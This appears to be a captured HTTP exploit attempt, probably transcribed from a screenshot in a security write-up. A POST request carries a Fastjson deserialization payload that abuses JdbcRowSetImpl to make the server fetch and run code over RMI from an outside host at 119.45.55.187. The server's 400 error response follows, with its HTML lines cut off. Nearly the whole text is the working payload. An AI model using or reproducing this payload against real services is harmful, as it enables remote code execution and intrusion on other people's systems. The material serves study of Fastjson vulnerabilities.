 POST / HTTP/1.1
Host: 192.168.20.130:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 264
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://119.45.55.187:9998/#Exploit",
"autoCommit":true
}
}
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Thu, 16 Jul 2020 06:33:28 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping f
seeing this as a fallback.</p><div id='created'>Thu Jul 16 06:33:28 UTC 2020</div><div>
error (type=Bad Request, status=400).</div><div>JSON parse error: set property error, a
exception is com.alibaba.fastjson.JSONException: set property error, autoCommit</div></